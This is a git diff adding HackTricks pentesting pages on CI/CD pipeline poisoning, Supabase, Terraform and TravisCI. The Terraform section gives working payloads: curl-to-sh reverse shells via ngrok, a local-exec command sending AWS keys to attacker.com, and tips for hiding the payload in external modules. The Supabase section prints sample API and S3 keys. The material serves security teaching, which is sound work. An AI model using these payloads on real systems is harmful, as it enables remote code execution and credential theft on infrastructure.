+ * **Compromise the pipeline** (check next section)
+
+## Pipelines Pentesting Methodology
+
+The most common way to define a pipeline, is by using a **CI configuration file hosted in the repository** the pipeline builds. This file describes the order of executed jobs, conditions that affect the flow, and build environment settings.\
+These files typically have a consistent name and format, for example — Jenkinsfile (Jenkins), .gitlab-ci.yml (GitLab), .circleci/config.yml (CircleCI), and the GitHub Actions YAML files located under .github/workflows. When triggered, the pipeline job **pulls the code** from the selected source (e.g. commit / branch), and **runs the commands specified in the CI configuration file** against that code.
+
+Therefore the ultimate goal of the attacker is to somehow **compromise those configuration files** or the **commands they execute**.
+
+### PPE - Poisoned Pipeline Execution
+
+The Poisoned Pipeline Execution (PPE) path exploits permissions in an SCM repository to manipulate a CI pipeline and execute harmful commands. Users with the necessary permissions can modify CI configuration files or other files used by the pipeline job to include malicious commands. This "poisons" the CI pipeline, leading to the execution of these malicious commands.
+
+For a malicious actor to be successful performing a PPE attack he needs to be able to:
+
+* Have **write access to the VCS platform**, as usually pipelines are triggered when a push or a pull request is performed. (Check the VCS pentesting methodology for a summary of ways to get access).
+ * Note that sometimes an **external PR count as "write access"**.
+* Even if he has write permissions, he needs to be sure he can **modify the CI config file or other files the config is relying on**.
+ * For this, he might need to be able to **bypass branch protections**.
+
+There are 3 PPE flavours:
+
+* **D-PPE**: A **Direct PPE** attack occurs when the actor **modifies the CI config** file that is going to be executed.
+* **I-DDE**: An **Indirect PPE** attack occurs when the actor **modifies** a **file** the CI config file that is going to be executed **relays on** (like a make file or a terraform config).
+* **Public PPE or 3PE**: In some cases the pipelines can be **triggered by users that doesn't have write access in the repo** (and that might not even be part of the org) because they can send a PR.
+ * **3PE Command Injection**: Usually, CI/CD pipelines will **set environment variables** with **information about the PR**. If that value can be controlled by an attacker (like the title of the PR) and is **used** in a **dangerous place** (like executing **sh commands**), an attacker might **inject commands in there**.
+
+### Exploitation Benefits
+
+Knowing the 3 flavours to poison a pipeline, lets check what an attacker could obtain after a successful exploitation:
+
+* **Secrets**: As it was mentioned previously, pipelines require **privileges** for their jobs (retrieve the code, build it, deploy it...) and this privileges are usually **granted in secrets**. These secrets are usually accessible via **env variables or files inside the system**. Therefore an attacker will always try to exfiltrate as much secrets as possible.
+ * Depending on the pipeline platform the attacker **might need to specify the secrets in the config**. This means that is the attacker cannot modify the CI configuration pipeline (**I-PPE** for example), he could **only exfiltrate the secrets that pipeline has**.
+* **Computation**: The code is executed somewhere, depending on where is executed an attacker might be able to pivot further.
+ * **On-Premises**: If the pipelines are executed on premises, an attacker might end in an **internal network with access to more resources**.
+ * **Cloud**: The attacker could access **other machines in the cloud** but also could **exfiltrate** IAM roles/service accounts **tokens** from it to obtain **further access inside the cloud**.
+ * **Platforms machine**: Sometimes the jobs will be execute inside the **pipelines platform machines**, which usually are inside a cloud with **no more access**.
+ * **Select it:** Sometimes the **pipelines platform will have configured several machines** and if you can **modify the CI configuration file** you can **indicate where you want to run the malicious code**. In this situation, an attacker will probably run a reverse shell on each possible machine to try to exploit it further.
+* **Compromise production**: If you ware inside the pipeline and the final version is built and deployed from it, you could **compromise the code that is going to end running in production**.
+
+## More relevant info
+
+### Tools & CIS Benchmark
+
+* [**Chain-bench**](https://github.com/aquasecurity/chain-bench) is an open-source tool for auditing your software supply chain stack for security compliance based on a new [**CIS Software Supply Chain benchmark**](https://github.com/aquasecurity/chain-bench/blob/main/docs/CIS-Software-Supply-Chain-Security-Guide-v1.0.pdf). The auditing focuses on the entire SDLC process, where it can reveal risks from code time into deploy time.
+
+### Top 10 CI/CD Security Risk
+
+Check this interesting article about the top 10 CI/CD risks according to Cider: [**https://www.cidersecurity.io/top-10-cicd-security-risks/**](https://www.cidersecurity.io/top-10-cicd-security-risks/)
+
+### Labs
+
+* On each platform that you can run locally you will find how to launch it locally so you can configure it as you want to test it
+* Gitea + Jenkins lab: [https://github.com/cider-security-research/cicd-goat](https://github.com/cider-security-research/cicd-goat)
+
+### Automatic Tools
+
+* [**Checkov**](https://github.com/bridgecrewio/checkov): **Checkov** is a static code analysis tool for infrastructure-as-code.
+
+## References
+
+* [https://www.cidersecurity.io/blog/research/ppe-poisoned-pipeline-execution/?utm\_source=github\&utm\_medium=github\_page\&utm\_campaign=ci%2fcd%20goat\_060422](https://www.cidersecurity.io/blog/research/ppe-poisoned-pipeline-execution/?utm_source=github\&utm_medium=github_page\&utm_campaign=ci%2fcd%20goat_060422)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/supabase-security.md b/pentesting-ci-cd/supabase-security.md
new file mode 100644
index 0000000000..3dda145114
--- /dev/null
+++ b/pentesting-ci-cd/supabase-security.md
@@ -0,0 +1,193 @@
+# Supabase Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Information
+
+As per their [**landing page**](https://supabase.com/): Supabase is an open source Firebase alternative. Start your project with a Postgres database, Authentication, instant APIs, Edge Functions, Realtime subscriptions, Storage, and Vector embeddings.
+
+### Subdomain
+
+Basically when a project is created, the user will receive a supabase.co subdomain like: **`jnanozjdybtpqgcwhdiz.supabase.co`**
+
+## **Database configuration**
+
+{% hint style="success" %}
+**This data can be accessed from a link like `https://supabase.com/dashboard/project//settings/database`**
+{% endhint %}
+
+This **database** will be deployed in some AWS region, and in order to connect to it it would be possible to do so connecting to: `postgres://postgres.jnanozjdybtpqgcwhdiz:[YOUR-PASSWORD]@aws-0-us-west-1.pooler.supabase.com:5432/postgres` (this was crated in us-west-1).\
+The password is a **password the user put** previously.
+
+Therefore, as the subdomain is a known one and it's used as username and the AWS regions are limited, it might be possible to try to **brute force the password**.
+
+This section also contains options to:
+
+* Reset the database password
+* Configure connection pooling
+* Configure SSL: Reject plan-text connections (by default they are enabled)
+* Configure Disk size
+* Apply network restrictions and bans
+
+## API Configuration
+
+{% hint style="success" %}
+**This data can be accessed from a link like `https://supabase.com/dashboard/project//settings/api`**
+{% endhint %}
+
+The URL to access the supabase API in your project is going to be like: `https://jnanozjdybtpqgcwhdiz.supabase.co`.
+
+### anon api keys
+
+It'll also generate an **anon API key** (`role: "anon"`), like: `eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImpuYW5vemRyb2J0cHFnY3doZGl6Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3MTQ5OTI3MTksImV4cCI6MjAzMDU2ODcxOX0.sRN0iMGM5J741pXav7UxeChyqBE9_Z-T0tLA9Zehvqk` that the application will need to use in order to contact the API key exposed in our example in
+
+It's possible to find the API REST to contact this API in the [**docs**](https://supabase.com/docs/reference/self-hosting-auth/returns-the-configuration-settings-for-the-gotrue-server), but the most interesting endpoints would be:
+
+
+
+Signup (/auth/v1/signup)
+
+```
+POST /auth/v1/signup HTTP/2
+Host: id.io.net
+Content-Length: 90
+X-Client-Info: supabase-js-web/2.39.2
+Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
+Sec-Ch-Ua-Mobile: ?0
+Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImpuYW5vemRyb2J0cHFnY3doZGl6Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3MTQ5OTI3MTksImV4cCI6MjAzMDU2ODcxOX0.sRN0iMGM5J741pXav7UxeChyqBE9_Z-T0tLA9Zehvqk
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
+Content-Type: application/json;charset=UTF-8
+Apikey: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImpuYW5vemRyb2J0cHFnY3doZGl6Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3MTQ5OTI3MTksImV4cCI6MjAzMDU2ODcxOX0.sRN0iMGM5J741pXav7UxeChyqBE9_Z-T0tLA9Zehvqk
+Sec-Ch-Ua-Platform: "macOS"
+Accept: */*
+Origin: https://cloud.io.net
+Sec-Fetch-Site: same-site
+Sec-Fetch-Mode: cors
+Sec-Fetch-Dest: empty
+Referer: https://cloud.io.net/
+Accept-Encoding: gzip, deflate, br
+Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
+Priority: u=1, i
+
+{"email":"test@exmaple.com","password":"SomeCOmplexPwd239."}
+```
+
+
+
+
+
+Login (/auth/v1/token?grant_type=password)
+
+```
+POST /auth/v1/token?grant_type=password HTTP/2
+Host: hypzbtgspjkludjcnjxl.supabase.co
+Content-Length: 80
+X-Client-Info: supabase-js-web/2.39.2
+Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
+Sec-Ch-Ua-Mobile: ?0
+Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImpuYW5vemRyb2J0cHFnY3doZGl6Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3MTQ5OTI3MTksImV4cCI6MjAzMDU2ODcxOX0.sRN0iMGM5J741pXav7UxeChyqBE9_Z-T0tLA9Zehvqk
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
+Content-Type: application/json;charset=UTF-8
+Apikey: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImpuYW5vemRyb2J0cHFnY3doZGl6Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3MTQ5OTI3MTksImV4cCI6MjAzMDU2ODcxOX0.sRN0iMGM5J741pXav7UxeChyqBE9_Z-T0tLA9Zehvqk
+Sec-Ch-Ua-Platform: "macOS"
+Accept: */*
+Origin: https://cloud.io.net
+Sec-Fetch-Site: same-site
+Sec-Fetch-Mode: cors
+Sec-Fetch-Dest: empty
+Referer: https://cloud.io.net/
+Accept-Encoding: gzip, deflate, br
+Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
+Priority: u=1, i
+
+{"email":"test@exmaple.com","password":"SomeCOmplexPwd239."}
+```
+
+
+
+So, whenever you discover a client using supabase with the subdomain they were granted (it's possible that a subdomain of the company has a CNAME over their supabase subdomain), you might try to **create a new account in the platform using the supabase API**.
+
+### secret / service\_role api keys
+
+A secret API key will also be generated with **`role: "service_role"`**. This API key should be secret because it will be able to bypass **Row Level Security**.
+
+The API key looks like this: `eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImpuYW5vemRyb2J0cHFnY3doZGl6Iiwicm9sZSI6InNlcnZpY2Vfcm9sZSIsImlhdCI6MTcxNDk5MjcxOSwiZXhwIjoyMDMwNTY4NzE5fQ.0a8fHGp3N_GiPq0y0dwfs06ywd-zhTwsm486Tha7354`
+
+### JWT Secret
+
+A **JWT Secret** will also be generate so the application can **create and sign custom JWT tokens**.
+
+## Authentication
+
+### Signups
+
+{% hint style="success" %}
+By **default** supabase will allow **new users to create accounts** on your project by using the previously mentioned API endpoints.
+{% endhint %}
+
+However, these new accounts, by default, **will need to validate their email address** to be able to login into the account. It's possible to enable **"Allow anonymous sign-ins"** to allow people to login without verifying their email address. This could grant access to **unexpected data** (they get the roles `public` and `authenticated`).\
+This is a very bad idea because supabase charges per active user so people could create users and login and supabase will charge for those:
+
+
+
+### Passwords & sessions
+
+It's possible to indicate the minimum password length (by default), requirements (no by default) and disallow to use leaked passwords.\
+It's recommended to **improve the requirements as the default ones are weak**.
+
+* User Sessions: It's possible to configure how user sessions work (timeouts, 1 session per user...)
+* Bot and Abuse Protection: It's possible to enable Captcha.
+
+### SMTP Settings
+
+It's possible to set an SMTP to send emails.
+
+### Advanced Settings
+
+* Set expire time to access tokens (3600 by default)
+* Set to detect and revoke potentially compromised refresh tokens and timeout
+* MFA: Indicate how many MFA factors can be enrolled at once per user (10 by default)
+* Max Direct Database Connections: Max number of connections used to auth (10 by default)
+* Max Request Duration: Maximum time allowed for an Auth request to last (10s by default)
+
+## Storage
+
+{% hint style="success" %}
+Supabase allows **to store files** and make them accesible over a URL (it uses S3 buckets).
+{% endhint %}
+
+* Set the upload file size limit (default is 50MB)
+* The S3 connection is given with a URL like: `https://jnanozjdybtpqgcwhdiz.supabase.co/storage/v1/s3`
+* It's possible to **request S3 access key** that are formed by an `access key ID` (e.g. `a37d96544d82ba90057e0e06131d0a7b`) and a `secret access key` (e.g. `58420818223133077c2cec6712a4f909aec93b4daeedae205aa8e30d5a860628`)
+
+## Edge Functions
+
+It's possible to **store secrets** in supabase also which will be **accessible by edge functions** (the can be created and deleted from the web, but it's not possible to access their value directly).
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/terraform-security.md b/pentesting-ci-cd/terraform-security.md
new file mode 100644
index 0000000000..d294608f63
--- /dev/null
+++ b/pentesting-ci-cd/terraform-security.md
@@ -0,0 +1,245 @@
+# Terraform Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+### Basic Information
+
+[From the docs:](https://developer.hashicorp.com/terraform/intro)
+
+HashiCorp Terraform is an **infrastructure as code tool** that lets you define both **cloud and on-prem resources** in human-readable configuration files that you can version, reuse, and share. You can then use a consistent workflow to provision and manage all of your infrastructure throughout its lifecycle. Terraform can manage low-level components like compute, storage, and networking resources, as well as high-level components like DNS entries and SaaS features.
+
+#### How does Terraform work?
+
+Terraform creates and manages resources on cloud platforms and other services through their application programming interfaces (APIs). Providers enable Terraform to work with virtually any platform or service with an accessible API.
+
+.png>)
+
+HashiCorp and the Terraform community have already written **more than 1700 providers** to manage thousands of different types of resources and services, and this number continues to grow. You can find all publicly available providers on the [Terraform Registry](https://registry.terraform.io/), including Amazon Web Services (AWS), Azure, Google Cloud Platform (GCP), Kubernetes, Helm, GitHub, Splunk, DataDog, and many more.
+
+The core Terraform workflow consists of three stages:
+
+* **Write:** You define resources, which may be across multiple cloud providers and services. For example, you might create a configuration to deploy an application on virtual machines in a Virtual Private Cloud (VPC) network with security groups and a load balancer.
+* **Plan:** Terraform creates an execution plan describing the infrastructure it will create, update, or destroy based on the existing infrastructure and your configuration.
+* **Apply:** On approval, Terraform performs the proposed operations in the correct order, respecting any resource dependencies. For example, if you update the properties of a VPC and change the number of virtual machines in that VPC, Terraform will recreate the VPC before scaling the virtual machines.
+
+.png>)
+
+### Terraform Lab
+
+Just install terraform in your computer.
+
+Here you have a [guide](https://learn.hashicorp.com/tutorials/terraform/install-cli) and here you have the [best way to download terraform](https://www.terraform.io/downloads).
+
+### RCE in Terraform
+
+Terraform **doesn't have a platform exposing a web page or a network service** we can enumerate, therefore, the only way to compromise terraform is to **be able to add/modify terraform configuration files**.
+
+However, terraform is a **very sensitive component** to compromise because it will have **privileged access** to different locations so it can work properly.
+
+The main way for an attacker to be able to compromise the system where terraform is running is to **compromise the repository that stores terraform configurations**, because at some point they are going to be **interpreted**.
+
+Actually, there are solutions out there that **execute terraform plan/apply automatically after a PR** is created, such as **Atlantis**:
+
+{% content-ref url="atlantis-security.md" %}
+[atlantis-security.md](atlantis-security.md)
+{% endcontent-ref %}
+
+If you are able to compromise a terraform file there are different ways you can perform RCE when someone executed `terraform plan` or `terraform apply`.
+
+#### Terraform plan
+
+Terraform plan is the **most used command** in terraform and developers/solutions using terraform call it all the time, so the **easiest way to get RCE** is to make sure you poison a terraform config file that will execute arbitrary commands in a `terraform plan`.
+
+**Using an external provider**
+
+Terraform offers the [`external` provider](https://registry.terraform.io/providers/hashicorp/external/latest/docs) which provides a way to interface between Terraform and external programs. You can use the `external` data source to run arbitrary code during a `plan`.
+
+Injecting in a terraform config file something like the following will execute a rev shell when executing `terraform plan`:
+
+```javascript
+data "external" "example" {
+ program = ["sh", "-c", "curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh"]
+}
+```
+
+**Using a custom provider**
+
+An attacker could send a [custom provider](https://learn.hashicorp.com/tutorials/terraform/provider-setup) to the [Terraform Registry](https://registry.terraform.io/) and then add it to the Terraform code in a feature branch ([example from here](https://alex.kaskaso.li/post/terraform-plan-rce)):
+
+```javascript
+ terraform {
+ required_providers {
+ evil = {
+ source = "evil/evil"
+ version = "1.0"
+ }
+ }
+ }
+
+provider "evil" {}
+```
+
+The provider is downloaded in the `init` and will run the malicious code when `plan` is executed
+
+You can find an example in [https://github.com/rung/terraform-provider-cmdexec](https://github.com/rung/terraform-provider-cmdexec)
+
+**Using an external reference**
+
+Both mentioned options are useful but not very stealthy (the second is more stealthy but more complex than the first one). You can perform this attack even in a **stealthier way**, by following this suggestions:
+
+* Instead of adding the rev shell directly into the terraform file, you can **load an external resource** that contains the rev shell:
+
+```javascript
+module "not_rev_shell" {
+ source = "git@github.com:carlospolop/terraform_external_module_rev_shell//modules"
+}
+```
+
+You can find the rev shell code in [https://github.com/carlospolop/terraform\_external\_module\_rev\_shell/tree/main/modules](https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules)
+
+* In the external resource, use the **ref** feature to hide the **terraform rev shell code in a branch** inside of the repo, something like: `git@github.com:carlospolop/terraform_external_module_rev_shell//modules?ref=b401d2b`
+
+#### Terraform Apply
+
+Terraform apply will be executed to apply all the changes, you can also abuse it to obtain RCE injecting **a malicious Terraform file with** [**local-exec**](https://www.terraform.io/docs/provisioners/local-exec.html)**.**\
+You just need to make sure some payload like the following ones ends in the `main.tf` file:
+
+```json
+// Payload 1 to just steal a secret
+resource "null_resource" "secret_stealer" {
+ provisioner "local-exec" {
+ command = "curl https://attacker.com?access_key=$AWS_ACCESS_KEY&secret=$AWS_SECRET_KEY"
+ }
+}
+
+// Payload 2 to get a rev shell
+resource "null_resource" "rev_shell" {
+ provisioner "local-exec" {
+ command = "sh -c 'curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh'"
+ }
+}
+```
+
+Follow the **suggestions from the previous technique** the perform this attack in a **stealthier way using external references**.
+
+### Secrets Dumps
+
+You can have **secret values used by terraform dumped** running `terraform apply` by adding to the terraform file something like:
+
+```json
+output "dotoken" {
+ value = nonsensitive(var.do_token)
+}
+```
+
+### Abusing Terraform State Files
+
+In case you have write access over terraform state files but cannot change the terraform code, [**this research**](https://blog.plerion.com/hacking-terraform-state-privilege-escalation/) gives some interesting options to take advantage of the file:
+
+#### Deleting resources
+
+There are 2 ways to destroy resources:
+
+1. **Insert a resource with a random name into the state file pointing to the real resource to destroy**
+
+Because terraform will see that the resource shouldn't exit, it'll destroy it (following the real resource ID indicated). Example from the previous page:
+
+```json
+{
+ "mode": "managed",
+ "type": "aws_instance",
+ "name": "example",
+ "provider": "provider[\"registry.terraform.io/hashicorp/aws\"]",
+ "instances": [
+ {
+ "attributes": {
+ "id": "i-1234567890abcdefg"
+ }
+ }
+ ]
+},
+```
+
+2. **Modify the resource to delete in a way that it's not possible to update (so it'll be deleted a recreated)**
+
+For an EC2 instance, modifying the type of the instance is enough to make terraform delete a recreate it.
+
+#### RCE
+
+It's also possible to [create a custom provider](https://developer.hashicorp.com/terraform/tutorials/providers-plugin-framework/providers-plugin-framework-provider) and just replace one of the providers in the terraform state file for the malicious one or add an empty resource with the malicious provider. Example from the original research:
+
+```json
+"resources": [
+{
+ "mode": "managed",
+ "type": "scaffolding_example",
+ "name": "example",
+ "provider": "provider[\"registry.terraform.io/dagrz/terrarizer\"]",
+ "instances": [
+
+ ]
+},
+```
+
+### Replace blacklisted provider
+
+In case you encounter a situation where `hashicorp/external` was blacklisted, you can re-implement the `external` provider by doing the following. Note: We use a fork of external provider published by https://registry.terraform.io/providers/nazarewk/external/latest. You can publish your own fork or re-implementation as well.
+
+```terraform
+terraform {
+ required_providers {
+ external = {
+ source = "nazarewk/external"
+ version = "3.0.0"
+ }
+ }
+}
+```
+
+Then you can use `external` as per normal.
+
+```terraform
+data "external" "example" {
+ program = ["sh", "-c", "whoami"]
+}
+```
+
+### Audit Tools
+
+* [**tfsec**](https://github.com/aquasecurity/tfsec): tfsec uses static analysis of your terraform code to spot potential misconfigurations.
+* [**terascan**](https://github.com/tenable/terrascan): Terrascan is a static code analyzer for Infrastructure as Code.
+
+### References
+
+* [Atlantis Security](atlantis-security.md)
+* [https://alex.kaskaso.li/post/terraform-plan-rce](https://alex.kaskaso.li/post/terraform-plan-rce)
+* [https://developer.hashicorp.com/terraform/intro](https://developer.hashicorp.com/terraform/intro)
+* [https://blog.plerion.com/hacking-terraform-state-privilege-escalation/](https://blog.plerion.com/hacking-terraform-state-privilege-escalation/)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/todo.md b/pentesting-ci-cd/todo.md
new file mode 100644
index 0000000000..716bbecf1c
--- /dev/null
+++ b/pentesting-ci-cd/todo.md
@@ -0,0 +1,42 @@
+# TODO
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+Github PRs are welcome explaining how to (ab)use those platforms from an attacker perspective
+
+* Drone
+* TeamCity
+* BuildKite
+* OctopusDeploy
+* Rancher
+* Mesosphere
+* Radicle
+* Any other CI/CD platform...
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/travisci-security/README.md b/pentesting-ci-cd/travisci-security/README.md
new file mode 100644
index 0000000000..9d14e97033
--- /dev/null
+++ b/pentesting-ci-cd/travisci-security/README.md
@@ -0,0 +1,92 @@
+# TravisCI Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## What is TravisCI
+
+**Travis CI** is a **hosted** or on **premises** **continuous integration** service used to build and test software projects hosted on several **different git platform**.
+
+{% content-ref url="basic-travisci-information.md" %}
+[basic-travisci-information.md](basic-travisci-information.md)
+{% endcontent-ref %}
+
+## Attacks
+
+### Triggers
+
+To launch an attack you first need to know how to trigger a build. By default TravisCI will **trigger a build on pushes and pull requests**:
+
+.png>)
+
+#### Cron Jobs
+
+If you have access to the web application you can **set crons to run the build**, this could be useful for persistence or to trigger a build:
+
+.png>)
+
+{% hint style="info" %}
+It looks like It's not possible to set crons inside the `.travis.yml` according to [this](https://github.com/travis-ci/travis-ci/issues/9162).
+{% endhint %}
+
+### Third Party PR
+
+TravisCI by default disables sharing env variables with PRs coming from third parties, but someone might enable it and then you could create PRs to the repo and exfiltrate the secrets:
+
+.png>)
+
+### Dumping Secrets
+
+As explained in the [**basic information**](basic-travisci-information.md) page, there are 2 types of secrets. **Environment Variables secrets** (which are listed in the web page) and **custom encrypted secrets**, which are stored inside the `.travis.yml` file as base64 (note that both as stored encrypted will end as env variables in the final machines).
+
+* To **enumerate secrets** configured as **Environment Variables** go to the **settings** of the **project** and check the list. However, note that all the project env variables set here will appear when triggering a build.
+* To enumerate the **custom encrypted secrets** the best you can do is to **check the `.travis.yml` file**.
+* To **enumerate encrypted files** you can check for **`.enc` files** in the repo, for lines similar to `openssl aes-256-cbc -K $encrypted_355e94ba1091_key -iv $encrypted_355e94ba1091_iv -in super_secret.txt.enc -out super_secret.txt -d` in the config file, or for **encrypted iv and keys** in the **Environment Variables** such as:
+
+.png>)
+
+### TODO:
+
+* Example build with reverse shell running on Windows/Mac/Linux
+* Example build leaking the env base64 encoded in the logs
+
+### TravisCI Enterprise
+
+If an attacker ends in an environment which uses **TravisCI enterprise** (more info about what this is in the [**basic information**](basic-travisci-information.md#travisci-enterprise)), he will be able to **trigger builds in the the Worker.** This means that an attacker will be able to move laterally to that server from which he could be able to:
+
+* escape to the host?
+* compromise kubernetes?
+* compromise other machines running in the same network?
+* compromise new cloud credentials?
+
+## References
+
+* [https://docs.travis-ci.com/user/encrypting-files/](https://docs.travis-ci.com/user/encrypting-files/)
